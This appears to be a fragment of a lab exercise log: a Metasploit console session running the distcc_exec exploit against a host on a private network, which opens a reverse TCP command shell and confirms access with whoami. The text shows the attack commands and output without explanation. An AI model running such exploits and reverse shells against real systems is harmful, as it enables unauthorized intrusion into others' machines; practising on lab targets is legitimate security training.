 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.190.132:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo w9osErdv32Jn3L1y;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "w9osErdv32Jn3L1y\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.190.132:4444 -> 192.168.190.133:5
4368) at 2024-11-05 09:18:47 -0500
whoami
daemon